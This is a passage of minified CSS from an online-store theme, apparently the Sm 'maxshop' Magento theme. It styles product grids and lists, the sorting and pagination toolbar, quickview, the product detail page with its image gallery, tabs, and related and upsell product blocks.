.owl-nav>div.owl-prev{left:-18px}.products-grid .owl-controls .owl-nav>div.owl-next{right:-18px}.products-grid .product-item-photo{display:block;line-height:0}.products-grid .product-item-photo .product-image-container{width:100% !important}.products-grid .product-item-photo .product-image-container .product-image-wrapper{padding:0 !important;height:auto !important}.products-grid .product-item-photo .product-image-container .product-image-wrapper img{width:100%}.products-grid .product-item-photo .product-image-container .product-image-wrapper img.product-image-photo{position:relative;float:none}.products-grid .item{margin-bottom:30px}.products-grid .item .item-inner{padding:15px;border:1px solid #ddd;overflow:hidden;position:relative}.products-grid .item .item-inner .bottom-action .btn-action{display:inline-block !important;width:30px;height:30px;position:absolute;z-index:99;right:7px;opacity:0;background-color:#999;overflow:hidden;text-indent:-9999px;background-repeat:no-repeat;background-position:center center}.products-grid .item .item-inner .bottom-action .btn-action:hover{background-color:#ea3a3c;color:#fff}.products-grid .item .item-inner .bottom-action .btn-action.btn-cart{background-image:url(../../frontend/Sm/maxshop/en_US/images/btn-cart.png);top:30px;transition:opacity .3s ease 0s,background-color .2s ease 0s;-webkit-transition:opacity .3s ease 0s,background-color .2s ease 0s;-o-transition:opacity .3s ease 0s,background-color .2s ease 0s}.products-grid .item .item-inner .bottom-action .btn-action.link-compare{background-image:url(../../frontend/Sm/maxshop/en_US/images/btn-compare.png);top:100px;transition:opacity .3s ease .2s,background-color .2s ease 0s;-webkit-transition:opacity .3s ease .2s,background-color .2s ease 0s;-o-transition:opacity .3s ease .2s,background-color .2s ease 0s}.products-grid .item .item-inner .bottom-action .btn-action.link-wishlist{background-image:url(../../frontend/Sm/maxshop/en_US/images/btn-wishlist.png);top:65px;transition:opacity .3s ease .1s,background-color .2s ease 0s;-webkit-transition:opacity .3s ease .1s,background-color .2s ease 0s;-o-transition:opacity .3s ease .1s,background-color .2s ease 0s}.products-grid .item .item-inner .bottom-action .btn-action.sm_quickview_handler{background-image:url(../../frontend/Sm/maxshop/en_US/images/btn-quickview.png);top:135px;transition:opacity .3s ease .3s,background-color .2s ease 0s;-webkit-transition:opacity .3s ease .3s,background-color .2s ease 0s;-o-transition:opacity .3s ease .3s,background-color .2s ease 0s}.products-grid .item .item-inner .bottom-action .btn-action span{display:none}.products-grid .item .item-inner .box-image a img{width:100%}.products-grid .item .item-inner .box-info{padding:10px 0 0;text-align:left}.products-grid .item .item-inner .box-info .product-name{text-overflow:ellipsis;overflow:hidden;padding:0;display:inline-block;width:100%;font-size:inherit}.products-grid .item .item-inner .box-info .product-name a{font-size:116.67%}.products-grid .item .item-inner .box-info .product-name a:hover{color:#ea3a3c}.products-grid .item .item-inner .box-info .rating-box{margin:4px auto 8px}.products-grid .item .item-inner .box-info .price-box{height:30px;line-height:30px;margin:0;display:inline-block}.products-grid .item .item-inner .box-info .product-reviews-summary .reviews-actions{display:none}.products-grid .item .item-inner:hover{border-color:#aaa}.products-grid .item .item-inner:hover .btn-action{opacity:1 !important}.products-list{margin:0}.products-list .item{margin-bottom:30px}.products-list .item .item-inner{position:relative;width:100%;display:inline-block}.products-list .item .item-inner .box-image-list{float:left;width:194px;position:relative;border:1px solid #ddd}.products-list .item .item-inner .box-image-list .label-product.label-sale{top:7px;left:7px}.products-list .item .item-inner .box-image-list .label-product.label-sale{top:7px;right:7px}.products-list .item .item-inner .box-image-list .product-image-container{width:100% !important;max-width:inherit}.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper{padding:0 !important;height:auto !important;overflow:visible}.products-list .item .item-inner .box-image-list .product-image-container .product-image-wrapper .product-image-photo{width:100% !important;position:relative}.products-list .item .item-inner .box-image-list .product-item-photo{display:block;line-height:0}.products-list .item .item-inner .box-image-list .sm_quickview_handler{display:inline-block !important;width:30px;height:30px;overflow:hidden;text-indent:-9999px;position:absolute;left:50%;margin-left:-15px;top:50%;margin-top:-15px;background:url(../../frontend/Sm/maxshop/en_US/images/btn-quickview.png) no-repeat 10px 9px #999;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0)}.products-list .item .item-inner .box-image-list .sm_quickview_handler span{display:none}.products-list .item .item-inner .box-image-list .sm_quickview_handler:hover{background-color:#ea3a3c}.products-list .item .item-inner .box-image-list:hover .sm_quickview_handler{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.products-list .item .item-inner .box-image-list:hover:before{display:block;z-index:1}.products-list .item .item-inner .box-image-list:hover .lSAction{opacity:1}.products-list .item .item-inner .box-info-list{margin-left:224px}.products-list .item .item-inner .box-info-list .reviews-actions{display:none}.products-list .item .item-inner .box-info-list .rating-box{margin:0}.products-list .item .item-inner .box-info-list .product-name{font-size:116.67%;display:inline-block;width:100%;margin:8px 0}.products-list .item .item-inner .box-info-list .product-name a:hover{color:#ea3a3c}.products-list .item .item-inner .box-info-list .price-box{margin-bottom:8px}.products-list .item .item-inner .box-info-list .bottom-action{display:inline-block}.products-list .item .item-inner .box-info-list .bottom-action form{float:left}.products-list .item .item-inner .box-info-list .bottom-action .add-to-links{float:left}.products-list .item .item-inner .box-info-list .bottom-action .btn-cart{display:inline-block !important;height:30px;vertical-align:top;margin-right:6px;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;line-height:30px;color:#fff;text-transform:uppercase;padding:0 8px 0 30px;background:url(../../frontend/Sm/maxshop/en_US/images/btn-cart.png) no-repeat 8px center #999}.products-list .item .item-inner .box-info-list .bottom-action .btn-cart:hover{background-color:#ea3a3c}.products-list .item .item-inner .box-info-list .bottom-action .btn-action{display:inline-block !important;width:30px;height:30px;background-position:center center;background-repeat:no-repeat;background-color:#999;vertical-align:top;margin-right:3px;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-compare{background-image:url(../../frontend/Sm/maxshop/en_US/images/btn-compare.png)}.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist{background-image:url(../../frontend/Sm/maxshop/en_US/images/btn-wishlist.png)}.products-list .item .item-inner .box-info-list .bottom-action .btn-action.link-wishlist:before{display:none}.products-list .item .item-inner .box-info-list .bottom-action .btn-action span{display:none}.products-list .item .item-inner .box-info-list .ratings{display:inline-block;width:100%;height:20px;margin:15px 0 0}.products-list .item .item-inner .box-info-list .no-rating{height:20px;line-height:20px;margin:10px 0 5px}.products-list .item .item-inner .box-info-list .product-item-inner{margin-bottom:15px}.products-list .item .item-inner .box-info-list .product-item-inner .more{display:none}.grid-product-list{margin:0 -15px}.grid-product-list .item{width:25%;float:left;padding:1px 15px}.toolbar{border:1px solid #ddd;margin-bottom:30px;display:inline-block;width:100%;padding:6px 6px 5px}.toolbar .modes{display:inline-block;vertical-align:top;margin-top:0;margin-right:30px}.toolbar .modes .modes-label{display:none}.toolbar .modes .modes-mode{display:inline-block;width:30px;height:30px;float:left;text-align:center;line-height:30px;color:#999;border:1px solid #ddd}.toolbar .modes .modes-mode:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.toolbar .modes .modes-mode span{display:none}.toolbar .modes .modes-mode.mode-grid:before{content:'\f009'}.toolbar .modes .modes-mode.mode-list:before{content:'\f00b'}.toolbar .modes .modes-mode:hover,.toolbar .modes .modes-mode.active{background:#ea3a3c}.toolbar .modes .modes-mode:hover:before,.toolbar .modes .modes-mode.active:before{color:#fff}.toolbar .sortby-limiter{float:right;width:70%}.toolbar .toolbar-amount{margin:0}.toolbar .toolbar-sorter{display:inline-block;vertical-align:top;margin-right:20px}.toolbar .toolbar-sorter .sorter-label,.toolbar .toolbar-sorter .sorter-options,.toolbar .toolbar-sorter .sorter-action{display:inline-block;vertical-align:middle;width:auto}.toolbar .toolbar-sorter .sorter-label{line-height:32px;height:35px;margin:0;background:#fff;padding-right:5px !important;display:none}.toolbar .toolbar-sorter .sorter-options{border:1px solid #ddd;height:30px;padding-top:0;line-height:30px;padding:0 25px 0 10px}.toolbar .toolbar-sorter .sorter-action{width:16px;height:30px;background-position:center center;display:inline-block;background-repeat:no-repeat;overflow:hidden;text-indent:-9999px;margin-left:2px}.toolbar .toolbar-sorter .sorter-action span{display:none}.toolbar .toolbar-sorter .sorter-action.sort-asc{background-image:url(../../frontend/Sm/maxshop/en_US/images/up-icon.png)}.toolbar .toolbar-sorter .sorter-action.sort-desc{background-image:url(../../frontend/Sm/maxshop/en_US/images/down-icon.png)}.toolbar .limiter{display:inline-block;vertical-align:top;margin-right:20px}.toolbar .limiter .control{position:relative}.toolbar .limiter .label,.toolbar .limiter .control,.toolbar .limiter .limiter-text{display:inline-block;vertical-align:middle;width:auto}.toolbar .limiter .limiter-options{border:1px solid #ddd;height:30px;padding-top:0;min-width:51px;line-height:30px;padding:0 15px 0 10px;position:relative}.toolbar .limiter .label{line-height:30px;margin:0;background:#fff;padding-right:5px !important;height:30px;color:#404040}.toolbar .limiter .limiter-text{display:none}.toolbar .pages{display:inline-block;vertical-align:top;float:right;padding-top:0}.toolbar .pages .pages-label{display:none}.toolbar .pages .pages-items{display:inline-block;line-height:29px}.toolbar .pages .pages-items .item{display:inline-block;margin:0;vertical-align:top;line-height:29px}.toolbar .pages .pages-items .item a{display:inline-block;color:#404040;border:1px solid #ddd;width:30px;text-align:center;margin-left:0}.toolbar .pages .pages-items .item a .label{display:none}.toolbar .pages .pages-items .item a:hover{color:#fff;background:#ea3a3c;border-color:#ea3a3c}.toolbar .pages .pages-items .item.current strong{font-weight:400;padding:0;background:#ea3a3c;display:inline-block;color:#fff;border:1px solid #ea3a3c;width:30px;text-align:center;margin-left:0}.toolbar .pages .pages-items .item.current strong .label{display:none}.toolbar .pages .pages-items .item.pages-item-next a span{display:none}.toolbar .pages .pages-items .item.pages-item-next a:before{content:'\f105';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:16px}.toolbar .pages .pages-items .item.pages-item-previous a span{display:none}.toolbar .pages .pages-items .item.pages-item-previous a:before{content:'\f104';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:16px}.toolbar.toolbar-products .toolbar-amount{display:none}.products-sidebar .item{padding:0 0 11px;border-bottom:1px solid #ddd;margin-bottom:11px;display:inline-block;width:100%}.products-sidebar .item:last-child{margin-bottom:0;border:none}.products-sidebar .item .item-inner .box-image{width:80px;float:left}.products-sidebar .item .item-inner .box-image img{width:100%}.products-sidebar .item .item-inner .box-info{margin-left:90px}.products-sidebar .item .item-inner .box-info .product-name{font-size:inherit;display:inline-block;width:100%}.products-sidebar .item .item-inner .box-info .product-name a{font-size:116.67%;display:inline-block;padding:5px 0 1px}.products-sidebar .item .item-inner .box-info .product-name a:hover{color:#ea3a3c}.products-sidebar .item .item-inner .box-info .product-reviews-summary{margin-bottom:7px}.products-sidebar .item .item-inner .box-info .product-reviews-summary .reviews-actions{display:none}.products-sidebar .item .item-inner .box-info .product-item-actions .actions-primary{padding:10px 0}.products-sidebar .item .item-inner .box-info .product-item-actions .actions-secondary a{display:block}.products-sidebar .item .item-inner .box-info .price-box .price{font-size:133.33%}.products-sidebar .item .item-inner .box-info .price-box .old-price .price{font-size:100%}.products-sidebar .item:hover .item-inner .box-image img{opacity:.8}.block-cat .cat-item{margin-bottom:30px}.block-cat .content-cat .cat-inner{border:1px solid #e5e5e5;text-align:center;padding-top:15px}.block-cat .content-cat .img-cat img:hover{opacity:.8}.block-cat .content-cat .name-cat{line-height:50px;font-size:116.66%;text-transform:uppercase;font-weight:500}.block-cat .content-cat .name-cat a:hover{color:#ea3a3c}.comparison.table-wrapper{width:100%;overflow-x:auto}.comparison.table-wrapper .item{float:left;min-width:270px}table.comparison.headings.data.table{display:none}#fancybox-loading{margin-left:-22px}.fancybox-skin{background:#fff !important}.quickview-index-index .container{width:100%;padding:0}.quickview-index-index .container .fotorama__wrap--slide .fotorama__stage__frame{line-height:100% !important}.cms-best-smartphone-html .page-main,.cms-new-arrivals-html .page-main{padding:20px 0}.cms-best-smartphone-html .page-main .new-arivals-wrap>div,.cms-new-arrivals-html .page-main .new-arivals-wrap>div{padding:0}.cms-best-smartphone-html .page-main .sm-countdownproduct-slider,.cms-new-arrivals-html .page-main .sm-countdownproduct-slider{margin-top:10px}@media (max-width:1199px){.toolbar-top .toolbar .pages{display:none}.sm_quickview_handler,.products-grid .item .item-inner .bottom-action .btn-action.sm_quickview_handler,.products-list .item .item-inner .box-image-list .sm_quickview_handler{display:none !important}.toolbar-bottom .toolbar .toolbar-sorter,.toolbar-bottom .toolbar .limiter{display:none}.row.view-quickview{overflow-y:auto;width:100%}}@media (min-width:992px) and (max-width:1199px){.toolbar .sortby-limiter{width:85%}.products-grid .item .item-inner .box-info .product-name{overflow:hidden;text-overflow:ellipsis}}@media (max-width:991px){.products-grid .owl-controls .owl-nav>div.owl-prev{left:-15px}.products-grid .owl-controls .owl-nav>div.owl-next{right:-15px}.products-grid .item .item-inner .box-image .bottom-action-out{margin-top:-85px}.products-grid .item .item-inner .box-image .bottom-action-out .bottom-action .btn-action.sm_quickview_handler{display:none !important}.products-grid .item .item-inner .box-info .product-name{overflow:hidden;text-overflow:ellipsis}}@media (max-width:767px){.toolbar-top .pages{display:none}.toolbar-top .modes,.toolbar-top .toolbar-sorter{margin-right:20px}.toolbar-bottom .toolbar-sorter,.toolbar-bottom .limiter{display:none}.products-grid .item .item-inner .box-info .product-name a{font-size:123%}.products-list .item .item-inner .box-image-list{width:100%}.products-list .item .item-inner .box-info-list{margin-left:0;clear:both;padding-top:20px}.products.wrapper.list .product-reviews-summary{margin:0}}@media (max-width:480px){.sidebar .block .block-title strong,.sidebar .block-banners .block-title strong,.sidebar .block-banners-inline .block-title strong{padding:0 13px;font-size:120%}.breadcrumbs .title-page h1{font-size:157.86%}.social-detail{padding-top:20px}.toolbar-top .modes{margin-bottom:15px}.toolbar-top .sortby-limiter{width:100%}.toolbar-top .toolbar-sorter{margin-bottom:10px;margin-right:0}.toolbar-top .limiter{margin-right:0;float:right}.toolbar-bottom .modes{margin-right:20px}.toolbar-bottom .sortby-limiter{width:100%;margin-top:15px}.products-grid .item .item-inner .box-image:hover .bottom-action-out-wrap{right:50%}.products-grid .item .item-inner .box-image:hover .bottom-action-out-wrap .bottom-action-out{right:50%;padding-left:27px}}@media (max-width:479px){.products-list .item .item-inner .box-info-list .bottom-action .btn-cart{margin-bottom:10px}}@media screen and (-webkit-min-device-pixel-ratio:0){.fotorama__stage__shaft{-webkit-transform:none !important}.fotorama__stage__frame.fotorama__active,.fotorama__thumb{position:relative !important}.fotorama__stage .fotorama__thumb img,.fotorama__stage .fotorama__img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) !important;-webkit-transform:translate(-50%,-50%) !important}}.catalog-product-view .page-main .col-lg-12,.catalog-product-view .page-main .col-md-12,.catalog-product-view .page-main .col-lg-6,.catalog-product-view .page-main .col-md-6{position:static}.magnifier-preview{border:1px solid #ddd}.action-skip-wrapper{display:none}.info-box-detail .field.downloads .sample.link{float:none;margin-left:30px}.info-box-detail .fieldset-bundle-options .input-text.qty{width:45px;text-align:center}.sm-quickview .fieldset>.field:not(.choice)>.control{width:100%}.sm-quickview .fieldset>.field:not(.choice)>.label{margin-bottom:10px;text-align:left;width:auto}.sm-quickview .image-box-detail{padding-right:0}.sm-quickview .image-box-detail .fotorama__nav-wrap--horizontal{margin-right:5px}.sm-quickview .product.media .fotorama__stage__shaft.fotorama__grab,.sm-quickview .product.media .fotorama__stage{width:383px !important;height:383px !important}.sm-quickview .product.media .fotorama__nav.fotorama__nav--thumbs{width:383px !important;height:82px !important}.smqv-title h1{font-size:166.67%;font-weight:600;color:#444;margin-bottom:15px}.review-toolbar .limiter{display:none}.info-box-detail,.image-box-detail{margin-bottom:30px}.product.media .fotorama__thumb{background:0 0}.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr,.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr{left:0;top:50%;margin-top:-11px;transform:none}.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr,.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr{right:0;top:50%;margin-top:-11px;transform:none}.product.media .fotorama__stage{background:#fff;margin-bottom:10px;border:1px solid #ddd;max-height:570px;line-height:570px !important}.product.media .fotorama__nav--thumbs .fotorama__nav__frame{padding:0 !Important;background:#fff}.product.media .fotorama-item .fotorama__nav--thumbs .fotorama__nav__frame{padding:0 !important;border:1px solid #ddd;margin-right:10px !important}.product.media .fotorama-item .fotorama__thumb-border{display:none !important}.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left,.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right{width:23px}.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr,.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr{background:#fff;height:23px;padding:0}.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:before,.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:before{width:100%;height:100%;line-height:23px !important}.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:hover,.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:hover{background-color:#ea3a3c;color:#fff}.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--right .fotorama__thumb__arr:before{content:'\f105';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.product.media .fotorama__nav-wrap--horizontal .fotorama__thumb__arr--left .fotorama__thumb__arr:before{content:'\f104';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:14px}.title-view{padding:0 0 21px;margin-bottom:25px;position:relative;border-bottom:1px solid #ecf0f1;line-height:100%}.title-view:before{background:#ea3a3c;content:"";width:138px;height:2px;position:absolute;bottom:-1px;left:0}.title-view h2{display:inline-block;position:relative;text-transform:uppercase;color:#383838;font-size:142.86%;font-weight:700}.catalog-product-view .page-main{padding-bottom:30px;padding-top:0}.catalog-product-view .breadcrumbs{margin-bottom:10px}.image-box-detail .fotorama__stage{margin-bottom:10px}.image-box-detail .fotorama__nav-wrap .fotorama_vertical_ratio .fotorama__img{top:0;transform:none;-webkit-transform:none}.product-options-wrapper{padding-top:0;display:inline-block;width:100%}.product-options-wrapper .fieldset>.field{float:left;width:46%;margin-right:4%}.product-reviews-summary.empty .reviews-actions{display:none}.info-box-detail .page-title-wrapper.product .page-title{font-size:166.67%;margin-bottom:8px;font-weight:600;color:#444;text-transform:none}.info-box-detail .product-reviews-summary{margin-bottom:5px}.info-box-detail .price-box{margin-bottom:20px}.info-box-detail .product-info-stock-sku .available:before{content:'\f046';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:15px;color:#518412;position:relative;top:1px;margin-right:3px}.info-box-detail .product-info-stock-sku .sku{padding-top:10px;margin-bottom:25px}.info-box-detail .product-info-stock-sku .sku strong{font-weight:500;display:inline-block}.info-box-detail .product-info-stock-sku .sku .value{display:inline-block}.info-box-detail .product-options-bottom{float:left}.info-box-detail .product-options-bottom .box-tocart .fieldset,.info-box-detail .product-add-form .box-tocart .fieldset{margin:0}.info-box-detail .product-options-bottom .box-tocart .fieldset .qty,.info-box-detail .product-add-form .box-tocart .fieldset .qty{float:left;margin-right:20px;margin-bottom:0;width:91px}.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label,.info-box-detail .product-add-form .box-tocart .fieldset .qty .label{float:left;margin-right:10px;line-height:30px}.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label span,.info-box-detail .product-add-form .box-tocart .fieldset .qty .label span{font-weight:700;text-transform:uppercase}.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .label span:after,.info-box-detail .product-add-form .box-tocart .fieldset .qty .label span:after{content:":"}.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .control.control-qty,.info-box-detail .product-add-form .box-tocart .fieldset .qty .control.control-qty{width:53px !important}.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .control,.info-box-detail .product-add-form .box-tocart .fieldset .qty .control{width:53px}.info-box-detail .product-options-bottom .box-tocart .fieldset .qty .control #qty,.info-box-detail .product-add-form .box-tocart .fieldset .qty .control #qty{text-align:center;margin-right:0;border-color:#ddd;height:30px;padding:0;width:38px}.info-box-detail .product-options-bottom .box-tocart .fieldset .actions,.info-box-detail .product-add-form .box-tocart .fieldset .actions{float:left}.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button,.info-box-detail .product-add-form .box-tocart .fieldset .actions button{float:left;font-size:inherit;display:inline-block !important;height:30px;vertical-align:top;margin-right:3px;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;line-height:30px;color:#fff;text-transform:uppercase;padding:0 8px 0 30px;background-image:url(../../frontend/Sm/maxshop/en_US/images/btn-cart.png);background-repeat:no-repeat;background-position:8px center;background-color:#ea3a3c}.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button span,.info-box-detail .product-add-form .box-tocart .fieldset .actions button span{color:#fff !important}.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:active,.info-box-detail .product-add-form .box-tocart .fieldset .actions button:active,.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:focus,.info-box-detail .product-add-form .box-tocart .fieldset .actions button:focus,.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:hover,.info-box-detail .product-add-form .box-tocart .fieldset .actions button:hover{background-color:#d23436;border:none}.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:active span,.info-box-detail .product-add-form .box-tocart .fieldset .actions button:active span,.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:focus span,.info-box-detail .product-add-form .box-tocart .fieldset .actions button:focus span,.info-box-detail .product-options-bottom .box-tocart .fieldset .actions button:hover span,.info-box-detail .product-add-form .box-tocart .fieldset .actions button:hover span{color:#fff !important}.info-box-detail .product-addto-links .action{display:inline-block !important;width:30px;height:30px;background-position:center center;background-repeat:no-repeat;background-color:#999;vertical-align:top;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;margin-left:0;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;margin-right:3px}.info-box-detail .product-addto-links .action:before{color:#fff}.info-box-detail .product-addto-links .action:hover{color:#fff;background-color:#ea3a3c !important;background-repeat:no-repeat;background-position:center center;border:none}.info-box-detail .product-addto-links .action:hover:before{color:#fff}.info-box-detail .product-addto-links .action.tocompare{background-image:url(../../frontend/Sm/maxshop/en_US/images/btn-compare.png)}.info-box-detail .product-addto-links .action.tocompare:before{display:none}.info-box-detail .product-addto-links .action.towishlist{background-image:url(../../frontend/Sm/maxshop/en_US/images/btn-wishlist.png)}.info-box-detail .product-addto-links .action.towishlist:before{display:none}.info-box-detail .product-addto-links .action span{display:none}.info-box-detail .product-addto-links .action.mailto.friend:before{line-height:30px}.info-box-detail .product-social-links .product-addto-links{float:left}.info-box-detail .product-social-links .action{float:left;width:30px;height:30px;background-position:center center;background-repeat:no-repeat;background-color:#999;vertical-align:top;-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s;margin-left:0;border:none;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.info-box-detail .product-social-links .action:before{color:#fff}.info-box-detail .product-social-links .action:hover{color:#fff;background-color:#ea3a3c !important;background-repeat:no-repeat;background-position:center center;border:none}.info-box-detail .product-social-links .action:hover:before{color:#fff}.info-box-detail .product-social-links .action.tocompare{background-image:url(../../frontend/Sm/maxshop/en_US/images/btn-compare.png)}.info-box-detail .product-social-links .action.tocompare:before{display:none}.info-box-detail .product-social-links .action.towishlist{background-image:url(../../frontend/Sm/maxshop/en_US/images/btn-wishlist.png)}.info-box-detail .product-social-links .action.towishlist:before{display:none}.info-box-detail .product-social-links .action span{display:none}.info-box-detail .product-social-links .action.mailto.friend{float:left}.info-box-detail .product-social-links .action.mailto.friend:before{line-height:30px}.detail-bottom-wrapper .product.data.items{margin-bottom:30px}.detail-bottom-wrapper .product.data.items>.item.title{display:inline-block;list-style:none;cursor:pointer;float:left;position:relative;font-weight:700;border:1px solid #ddd;margin-left:-6px;height:38px;line-height:38px;padding:0}.detail-bottom-wrapper .product.data.items>.item.title:first-child{margin-left:0}.detail-bottom-wrapper .product.data.items>.item.title>a{padding:0 37px;display:block;line-height:38px;color:#444;height:36px;text-transform:uppercase;background:0 0;border:none}.detail-bottom-wrapper .product.data.items>.item.title>a:hover{background:#ea3a3c;color:#fff}.detail-bottom-wrapper .product.data.items>.item.title:hover>a,.detail-bottom-wrapper .product.data.items>.item.title.active>a{background:#ea3a3c !important;color:#fff}.detail-bottom-wrapper .product.data.items>.item.title:hover>a:hover,.detail-bottom-wrapper .product.data.items>.item.title.active>a:hover{color:#fff}.detail-bottom-wrapper .product.data.items>.item.title .counter:before{content:"("}.detail-bottom-wrapper .product.data.items>.item.title .counter:after{content:")"}.detail-bottom-wrapper .product.data.items .data.item.content{padding:20px 30px;border:1px solid #ddd;margin-top:37px}.detail-bottom-wrapper .product.data.items .data.item.content ul li:before{content:'\f00c';font-family:FontAwesome;font-size:14px;display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-synthesis:weight style;font-stretch:normal;font-size-adjust:none;font-language-override:normal;font-kerning:auto;font-feature-settings:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-align:center;font-size:13px;color:#ea3a3c;margin-right:5px}.box-related .related-block .owl-controls{top:-37px}.box-related .item{margin-bottom:0}.box-related .item .product-item{margin:20px 0;border-bottom:1px solid #ddd;padding-bottom:20px}.box-related .item .product-item:last-child{border-bottom:none;margin-bottom:0}.box-related .reviews-actions{display:none}.box-related .box-image{width:80px;float:left}.box-related .box-info{margin-left:90px}.box-related .box-info h2{font-size:inherit}.box-related .box-info h2 a{font-size:116.67%;display:inline-block;padding:5px 0 5px}.box-related-upsell .box-up-sell .products-grid .owl-controls .owl-nav>div{background:#fff;border:1px solid #ddd;transform:scale(0);-moz-transform:scale(0);-webkit-transform:scale(0);-ms-transform:scale(0);-o-transition:.3s;transition:.3s;-moz-transition:.3s;-webkit-transition:.3s}.box-related-upsell .box-up-sell .products-grid .owl-controls .owl-nav>div:before{color:#999}.box-related-upsell .box-up-sell .products-grid .owl-controls .owl-nav>div:hover{background:#ea3a3c;border-color:#ea3a3c}.box-related-upsell .box-up-sell .products-grid .owl-controls .owl-nav>div:hover:before{color:#fff}.box-related-upsell .box-up-sell:hover .products-grid .owl-controls .owl-nav>div{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.box-related-upsell .box-up-sell .products-grid .item .item-inner{border-color:transparent}.box-related-upsell .box-up-sell .products-grid .item .item-inner:hover{border-color:#aaa}.box-related-upsell .box-up-sell .block-title{border-bottom:3px solid #ea3a3c;margin-top:-5px;position:relative;margin-bottom:30px}.box-related-upsell .box-up-sell .block-title h2{display:inline;font-size:inherit}.box-related-upsell .box-up-sell .block-title h2 span{display:inline-block;font-size:133.33%;font-weight:700;color:#fff;padding:0 18px;text-transform:uppercase;line-height:37px;position:relative;background-color:#ea3a3c}.box-related-upsell .box-up-sell .block-title h2 span:before{border-right:20px solid transparent;content:"";display:inline-block;height:0;position:absolute;right:-20px;top:0;width:0;border-bottom:37px solid #ea3a3c}.box-related-upsell .box-up-sell .products-grid{margin:0;padding:0;box-shadow:0 0 1px #868585 inset}.box-related-upsell .box-up-sell .products-grid .item{margin-bottom:0}.detail-bottom-wrapper .product.data.items .data.item.content .review-control-vote input[type=radio]{display:none}#at-expanded-menu-container .at-expanded-menu-service-list li{margin:35px 15px !important}#at-expanded-menu-container .at-expanded-menu-round .at-expanded-menu-button-label{display:none !important}#at-expanded-menu-container .at-expanded-menu-load{line-height:12px}#at-expanded-menu-container .at-expanded-menu-ft{margin-top:-20px !important}.bundle-actions .action{line-height:4px}.page-product-downloadable .product-options-wrapper,.page-product-downloadable .product-options-bottom{float:none !important;width:100% !important}.info-box-detail .grouped .price-box{margin-bottom:-5px}.bundle-options-wrapper .fieldset{margin-bottom:0}.bundle-actions .action.primary,.bundle-options-container .block-bundle-summary .box-tocart 